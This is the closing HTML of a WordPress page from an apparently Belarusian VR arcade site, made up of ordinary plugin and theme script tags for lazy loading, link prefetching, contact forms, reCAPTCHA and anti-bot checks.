        "root": "https:\/\/u-viw.by\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769342410" id="contact-form-7-js"></script>
<script type="text/javascript" id="smart-sections-js-extra">
/* <![CDATA[ */
var smart_sections = {"ajaxurl":"https:\/\/u-viw.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/visucom-smart-sections/assets/js/scripts.js?ver=1769342410" id="smart-sections-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/games\/horrors\/|\/games\/shooteri\/|\/games\/adventures\/|\/games\/simulators\/|\/games\/fun\/|\/games\/group-vr\/|\/games\/kvests\/|\/games\/kids\/|\/test1\/|\/arenda-i-prokat-pristavok\/xbox-360\/|\/zabronirovat-vr\/|\/politika-konfidencialnosti\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/u-viw.by","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/uploads/wpmss/wpmssab.min.js?ver=1557048033" id="wpmssab-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/uploads/wpmss/wpmss.min.js?ver=1557048033" id="wpmss-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/modernizr/modernizr.custom.72003.js?ver=1769342410" id="modernizr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/superfish.min.js?ver=1.1.35" id="superfish-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/midnight.jquery.src.js?ver=1769342410" id="midnight-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/jquery.smooth-scroll.js?ver=1769342410" id="jquery.smooth-scroll-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.js?ver=1769342410" id="seriously-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.blend.js?ver=1769342410" id="seriously.blend-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.edge.js?ver=1769342410" id="seriously.edge-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.hue-saturation.js?ver=1769342410" id="seriously.hue-saturation-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.layers.js?ver=1769342410" id="seriously.layers-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.linear-transfer.js?ver=1769342410" id="seriously.linear-transfer-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.tone.js?ver=1769342410" id="seriously.tone-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/particles.js?ver=1769342410" id="particles-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/js/fx/three.min.js?ver=1.1.35" id="three-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/renderers/Projector.js?ver=1769342410" id="three.Projector-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/renderers/CanvasRenderer.js?ver=1769342410" id="three.CanvasRenderer-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/glitch.js?ver=1769342410" id="glitch-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/counters.js?ver=1769342410" id="levelup-counters-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/graphic.js?ver=1769342410" id="levelup-graphic-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/easy-pie-chart.js?ver=1769342410" id="easy-pie-chart-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/jquery.lazyload.min.js?ver=1.1.35" id="jquery.lazyload-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/jquery.fitvids.js?ver=1769342410" id="jquery.fitvids-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/countup.js?ver=1769342410" id="countup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/jquery.mousewheel.min.js?ver=1.1.35" id="jquery.mousewheel-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/blast.js?ver=1769342410" id="blast-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/jquery.parallax-scroll.js?ver=1769342410" id="jquery.parallax-scroll-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/easyzoom.js?ver=1769342410" id="easyzoom-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/shaderloader.js?ver=1769342410" id="shaderloader-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/sine-waves.js?ver=1769342410" id="sine-waves-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/scrollspy.js?ver=1769342410" id="scrollspy-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/froogaloop2.js?ver=1769342410" id="froogaloop2-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/detect-element-resize.js?ver=1769342410" id="detect-element-resize-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/jquery.easing.1.3.js?ver=1769342410" id="jquery.easing-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/url.js?ver=1769342410" id="url-js"></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https:\/\/u-viw.by\/wp-content\/themes\/levelup"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.35" id="levelup_main_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7" id="waypoints-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=5.7" id="vc_jquery_skrollr_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.1.35" id="infinite_scroll-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.1.35" id="velocity-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.1.35" id="owl-carousel-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/u-viw.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1769342410" id="wpcf7cf-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcNZ28qAAAAAKq6m0Fb4VoIyPlybeRih0SrvYCN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNZ28qAAAAAKq6m0Fb4VoIyPlybeRih0SrvYCN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1769342410" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435.","are_you_sure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"1e2961847c","ajaxurl":"https:\/\/u-viw.by\/wp-admin\/admin-ajax.php","_wpnonce":"97fb329e0f","_rest_url":"https:\/\/u-viw.by\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=1e2961847c&_wpnonce=97fb329e0f"}},"flags":{"skip":false,"required":false}}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=1769342410" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://u-viw.by/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/magnific-popup/jquery.magnific-popup.min.js?ver=7d79529096dee878353e8695ddf42b19" id="magnific_popup-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/elfsight-form-builder-cc/assets/elfsight-form-builder.js?ver=1769342410" id="elfsight-form-builder-js"></script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gusta_dynamic_js">jQuery.noConflict(); var $ = jQuery.noConflict(); jQuery(function($) { 'use strict'; jQuery('footer').last().remove(); jQuery('header, footer, #main-body').show(); gusta_fix_vc_full_width();}); jQuery(window).on('load resize', function() { jQuery('#gusta-sticky').show(); gusta_fix_vc_full_width(); });</script>
	<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://u-viw.by/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div class="call_back"><a href="/sertificates/">Подарочные сертификаты</a></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769877467 -->